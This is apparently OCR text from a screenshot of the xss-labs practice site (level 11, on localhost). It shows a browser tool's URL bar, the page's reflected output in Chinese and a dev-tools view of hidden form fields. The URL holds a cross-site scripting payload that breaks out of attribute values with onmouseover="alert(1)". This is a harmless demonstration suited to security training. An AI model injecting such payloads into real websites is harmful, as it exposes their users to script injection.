 Load URL
http://127.0.0.1/xss-labs/level11.php?keyword=666?t_link=1" onmouseover="alert(1)" type="text"//?t_history=1" onmouseover="alert(1)" type="text"//?t_sort=1" onmouseover="alert(1)" type="text"//?t_ref=1"
Split URL
onmouseover="alert(1)" type="text"//
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level11
没有找到和666?t_link=1" onmouseover="alert(1)" type="text"//?t_history=1" onmouseover="alert(1)"
type="text"//?t_sort=1" onmouseover="alert(1)" type="text"//?t_ref=1" onmouseover="alert(1)"
type="text"//相关的结果.
6
5 7
4 8
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 input < form#search < center < body < html
样式 计算出的样式 布局 DOM 事件
<head>
<body>
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和666?t_link=1" onmouseover="alert(1)" type="text"//?t_history=1" onmouseover="alert(1)" type="text"//?t_sort=1" onmouseover="alert(1)"
type="text"//?t_ref=1" onmouseover="alert(1)" type="text"//相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="" type="hidden">
继承自 html
:root { livehtt...ers.css (第 2 行)
--lhh-color1: #666666;
--lhh-color2: #FFFFFF;
--lhh-post-bgcol: #CAD2D5;
--lhh-req-bgcol: #DFE7EA;
--lhh-res-bgcol: #E6EDFA;
--lhh-textcol: #000000;
--lhh-textcol2: #FF0000;
--lhh-urlcol: #0000DD;